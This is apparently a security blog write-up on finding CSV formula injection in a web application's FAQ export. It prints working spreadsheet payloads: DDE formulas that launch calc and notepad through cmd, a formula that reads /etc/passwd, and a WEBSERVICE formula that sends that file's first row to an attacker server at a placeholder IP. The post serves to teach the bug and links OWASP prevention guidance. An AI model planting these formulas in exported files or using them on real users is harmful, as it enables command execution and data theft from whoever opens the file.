Another common security issue which is found these days is CSV injection(CSV - Comma Separated Value). Recently I came across a web application which had this bug and I could not stop myself from writing this blogpost.
Approach
What made me to test CSV Injection
Below are few features which made me think to test for CSV injection issue
- Export Functionality in the web application
- Export as CSV format
- User input being exported into the CSV
How did I Start ?
Detection
The web application allowed me to create FAQs(Frequently Asked Question) sections. It allowed the user to create new FAQ Sections. And then allowed the user to export all the FAQs into a CSV file which included the CSV title.
Once I knew that the user input was being exported in CSV file, I started with the very basic formula to test if it is vulnerable to CSV injection.
The Input Field
Formula Used
=(2+3)
Input Reflected
CSV Export Option

CSV File Output

2+3 = 5 in the sheet confirmed the CSV Formula Injection Bug
But I still wanted to confirm it using some other input, so I used the HYPERLINK function which I was easily able to find over google and in other blogposts related to CSV injection.
See link in references for Google Sheets Function List
HYPERLINK
Creates a hyperlink inside a cell.
Syntax
HYPERLINK(url, [link_label])
=HYPERLINK("https://blog.rootrwx.com","clickme")

Output

When clicked on click me, sheets made an external command to open blog.rootrwx.com into the browser.
Because I was able to find few payloads over internet payload all the things repository. I instantly opened my windows machine to test if the bug works in latest version of windows.
So I injected below payloads to check if I am able to open calc(Calculator) and notepad in windows. When I exported the payloads into CSV file and opened the CSV, I received few popups which said something about "Configuring DDE (Dynamic Data Exchange) From Trust centre to execute commands". This is not the exact error but it was something like this.
I also recieved another popup box which contained below warning

Payload Used
=2+5+cmd|' /C calc'!A0

=cmd|' /C notepad'!'A1'

These commands confirmed the issue but they also reduced the severity in windows as it warns the user if the CSV contains such external commands.
I switched back to Linux to move ahead
So Whats Next - It is Exfiltration of data
Payload Used
='file:///etc/passwd'#$passwd.A1

Next, somehow I wanted to trick the admin or whoever user on the server side opens the file to become victim of this attack. In other words, wanted to make a HTTP call to attacker server from victim machine so that attacker could read the victim user data
After doing some google, I came across WEBSERVICE function which helped me to read victim user system files remotely. The below command read victim user /etc/passwd file and sent the result of passwd row one data to my remote server.
Payload Used

=WEBSERVICE(CONCATENATE("http://<IP>:5656/",('file:///etc/passwd'#$passwd.A1)))

To play more with exfilteration of data, refer to the notsosecure.com/data-exfiltration-formula-injection/ blogpost.
Prevention
Refer to OWASP CSV Injection post to prevent this security issue https://owasp.org/www-community/attacks/CSV_Injection
——-Thank you for reading——–
